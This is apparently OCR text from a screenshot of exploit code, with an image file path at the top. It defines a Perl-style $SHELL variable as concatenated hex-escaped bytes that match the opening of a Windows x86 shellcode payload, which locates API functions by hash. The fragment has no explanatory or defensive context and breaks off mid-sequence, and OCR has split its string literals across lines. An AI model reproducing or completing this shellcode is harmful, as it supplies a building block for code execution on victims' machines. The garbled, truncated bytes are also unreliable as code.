
$SHELL =

"\xfc\xe8\x89\x00\x00\x00\x60\x89\xe5
\x31\xd2\x64\x8b\x52" .

"\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72
\x28\x0f\xb7\x4a\x26" .

"\x31\xff\x31\xc0\xac\x3c\x61\x7c\x02
\x2c\x20\xc1\xcf\x0d" .

"\x01\xc7\xe2\xf0\x52\x57\x8b\x52\x10
\x8b\x42\x3c\x01\xd0" .

"\x8b\x40\x78\x85\xc0\x74\x4a\x01\xd0
\x50\x8b\x48\x18\x8b" .

"\x58\x20\x01\xd3\xe3\x3c\x49\x8b\x34
\x8b\x01\xd6\x31\xff" .

"\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38
\xe0\x75\xf4\x03\x7d" .

"\xf8\x3b\x7d\x24\x75\xe2\x58\x8b\x58
\x24\x01\xd3\x66\x8b" .

"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04
\x8b\x01\xd0\x89\x44" .
